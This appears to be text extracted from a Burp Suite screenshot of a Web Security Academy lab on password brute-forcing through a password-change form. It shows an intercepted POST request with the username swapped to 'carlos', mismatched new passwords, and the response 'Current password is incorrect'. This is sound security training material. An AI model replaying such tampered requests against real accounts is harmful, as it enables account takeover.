 Request
Pretty Raw Hex
\n
1 POST /my-account/change-password HTTP/2
2 Host: 0a45000304adfbc982dc6af600a800c7.web-security-academy.net
3 Cookie: session=H3i60UNNeAvkUMb6RljSu4XzO33ckT4m; session=KhiNfEHf8sgbY963QvGuTJF5VA6oMgUN
4 Content-Length: 79
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a45000304adfbc982dc6af600a800c7.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a45000304adfbc982dc6af600a800c7.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=carlos&current-password=AAAA&new-password-1=aaaa&new-password-2=aaaaaa
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Password brute-force via password change
Back to lab description
LAB Not solved
Home | My account
My Account
Current password is incorrect
Your username is: carlos
Email
Update email
Current password
New password
Confirm new password
Change password